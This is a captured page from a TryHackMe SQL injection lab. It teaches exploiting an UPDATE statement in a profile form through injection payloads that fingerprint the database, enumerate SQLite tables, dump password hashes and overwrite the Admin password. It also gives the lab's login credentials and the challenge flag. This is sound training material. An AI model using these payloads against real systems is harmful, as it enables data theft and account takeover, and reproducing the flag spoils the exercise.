 Try
Hack
Me
Dashboard
Learn
Compete
Other
Access Machines
Go Premium
1
Learn > SQL Injection Lab
SQL Injection Lab
Understand how SQL injection attacks work and how to exploit this vulnerability.
Easy 45 min
Share your achievement
Start AttackBox
Help
Save Room
1412
Options
Room completed ( 100% )
Task 1 Introduction
Task 2 Introduction to SQL Injection: Part 1
Task 3 Introduction to SQL Injection: Part 2
SQL Injection Attack on an UPDATE Statement
If a SQL injection occurs on an UPDATE statement, the damage can be much more severe as it allows one to change records within the database. In the employee management
application, there is an edit profile page as depicted in the following figure.
Edit Admin's Profile Information
Nick Name:
Nick Name
E-mail:
E-mail
Password:
Password
Change
This edit page allows the employees to update their information, but they do not have access to all the available fields, and the user can only change their information. If the form is
vulnerable to SQL injection, an attacker can bypass the implemented logic and update fields they are not supposed to, or for other users.
We will now enumerate the database via the UPDATE statement on the profile page. We will assume we have no prior knowledge of the database. By looking at the web page's source
code, we can identify potential column names by looking at the name attribute. The columns don't necessarily need to be named this, but there is a good chance of it, and column names
such as "email" and "password" are not uncommon and can easily be guessed.
49 <div class="login-form">
50 <form action="/sesqli1/profile" method="post">
51 <h2 class="text-center">Edit Francois's Profile Information</h2>
52 <div class="form-group">
53 <label for="nickName">Nick Name:</label>
54 <input type="text" class="form-control" placeholder="Nick Name" id="nickName" name="nickName" value="">
55 </div>
56 <div class="form-group">
57 <label for="email">E-mail:</label>
58 <input type="text" class="form-control" placeholder="E-mail" id="email" name="email" value="">
59 </div>
60 <div class="form-group">
61 <label for="password">Password:</label>
62 <input type="password" class="form-control" placeholder="Password" id="password" name="password">
63 </div>
64 <div class="form-group">
65 <button type="submit" class="btn btn-primary btn-block">Change</button>
66 </div>
67 <div class="clearfix">
68 <label class="pull-left checkbox-inline"></label>
69 </div>
70 </form>
71 </div>
To confirm that the form is vulnerable and that we have working column names, we can try to inject something similar to the code below into the nickName and email field:
asd',nickName='test',email='hacked
When injecting the malicious payload into the nickName field, only the nickName is updated. When injected into the email field, both fields are updated:
Francois's Profile
Employee ID 10
Salary R250
Passport Number 8605255014084
Nick Name test
E-mail hacked
The first test confirmed that the application is vulnerable and that we have the correct column names. If we had the wrong column names, then non of the fields would have been
updated. Since both fields are updated after injecting the malicious payload, the original SQL statement likely looks something similar to the following code:
UPDATE <table_name> SET nickName='name', email='email' WHERE <condition>
With this knowledge, we can try to identify what database is in use. There are a few ways to do this, but the easiest way is to ask the database to identify itself. The following queries can
be used to identify MySQL, MSSQL, Oracle, and SQLite:
# MySQL and MSSQL
',nickName=@@version,email='
# For Oracle
',nickName=(SELECT banner FROM v$version),email='
# For SQLite
',nickName=sqlite_version(),email='
Injecting the line with "sqlite_version()" into the nickName field shows that we are dealing with SQLite and that the version number is 3.27.2:
Francois's Profile
Employee ID 10
Salary R250
Passport Number 8605255014084
Nick Name 3.27.2
E-mail
Knowing what database we are dealing with makes it easier to understand how to construct our malicious queries. We can proceed to enumerate the database by extracting all the tables.
In the code below, we perform a subquery to fetch all the tables from database and place them into the nickName field. The subquery is enclosed inside
parantheses. The group_concat() function is used to dump all the tables simultaneously.
"The group_concat() function returns a string which is the concatenation of all non-NULL values of X. If parameter Y is present then it is used as the separator between instances of X. A
comma (",") is used as the separator if Y is omitted. The order of the concatenated elements is arbitrary."
',nickName=(SELECT group_concat(tbl_name) FROM sqlite_master WHERE type='table' and tbl_name NOT like 'sqlite_%'),email='
By injecting the code above, we can see that the only table in the database is called "usertable":
Francois's Profile
Employee ID 10
Salary R250
Passport Number 8605255014084
Nick Name usertable
E-mail
We can then continue by extract all the column names from the usertable:
',nickName=(SELECT sql FROM sqlite_master WHERE type!='meta' AND sql NOT NULL AND name ='usertable'),email='
And as can be seen below, the usertable contains the columns: UID, name, profileID, salary, passportNr, email, nickName, and password:
Francois's Profile
Employee 10
ID
Salary R250
Passport 8605255014084
Number
Nick CREATE TABLE `usertable` ( `UID` integer
Name primary key, `name` varchar(30) NOT NULL,
`profileID` varchar(20) DEFAULT NULL, `salary`
int(9) DEFAULT NULL, `passportNr` varchar(20)
DEFAULT NULL, `email` varchar(300) DEFAULT
NULL, `nickName` varchar(300) DEFAULT NULL,
`password` varchar(300) DEFAULT NULL )
E-mail
By knowing the names of the columns, we can extract the data we want from the database. For example, the query below will extract profileID, name, and passwords from usertable. The
subquery is using the group_concat() function to dump all the information simultaneously, and the || operator is "concatenate" - it joins together the strings of its operands (sqlite.org).
',nickName=(SELECT group_concat(profileID || "," || name || "," || password || ":") from usertable),email='
Francois's Profile
Employee10
ID
Salary R250
Passport 8605255014084
Number
Nick 10,Francois,ce5ca673d13b36118d54a7cf13aeb0ca012383bf771e713421b4d1fd841f539a:,11,Michandre,0584
Name
E-mail
After having dumped the data from the database, we can see that the password is hashed. This means that we will need to identify the correct hash type used if we want to update the
password for a user. Using a hash identifier such as hash-identifier, we can identify the hash as SHA256:
[16-12-2020 09:55:39]:[10.10.1.130/24]:[xistens@kali]
[/home/xistens/ctf/fdp] $ hash-identifier
v1.2 #
By Zion3R #
www.Blackploit.com #
Root@Blackploit.com #
HASH: ce5ca673d13b36118d54a7cf13aeb0ca012383bf771e713421b4d1fd841f539a
Possible Hashs:
[+] SHA-256
[+] Haval-256
Least Possible Hashs:
[+] GOST R 34.11-94
[+] RipeMD-256
[+] SNEFRU-256
[+] SHA-256(HMAC)
[+] Haval-256(HMAC)
[+] RipeMD-256(HMAC)
[+] SNEFRU-256(HMAC)
[+] SHA-256(md5($pass))
[+] SHA-256(sha1($pass))
HASH:
There are multiple ways of generating a sha256 hash. For example, we can use https://gchq.github.io/CyberChef/:
Download CyberChef Last build: 6 months ago - v9 supports multiple inputs a... Options About
Operations Recipe Input length: 11 lines: 1
sha2 SHA2 Password123
SHA2 Size
256
Parse SSH Host Key Output
Favourites
008c70392e3abfbd0fa47bbc2ed96aa99bd49e159727fcba
0f2e6abeb3a9d601
We can then update the password for the Admin user with the following code:
', password='008c70392e3abfbd0fa47bbc2ed96aa99bd49e159727fcba0f2e6abeb3a9d601' WHERE name='Admin'-- -
Task
Log in to the "SQL Injection 5: UPDATE Statement" challenge and exploit the vulnerable profile page to find the flag. The credentials that can be used are:
• profileID: 10
• password: toor
The same enumeration demonstrated for finding tables and column names must be done here since the flag is stored inside another table.
Answer the questions below
What is the flag for SQL Injection 5: UPDATE Statement?
THM{b3a540515dbd9847c29cffa1bef1edfb}
Correct Answer
Task 4 Vulnerable Startup: Broken Authentication
Task 5 Vulnerable Startup: Broken Authentication 2
Task 6 Vulnerable Startup: Broken Authentication 3 (Blind Injection)
Task 7 Vulnerable Startup: Vulnerable Notes
Task 8 Vulnerable Startup: Change Password
Task 9 Vulnerable Startup: Book Title
Task 10 Vulnerable Startup: Book Title 2
Created by
Fafa eXistens Aashir.Masood
Room Type
Free Room. Anyone can deploy virtual machines
in the room (without being subscribed)!
Users in Room
42,754
Created
1491 days ago
Copyright TryHackMe 2018-2025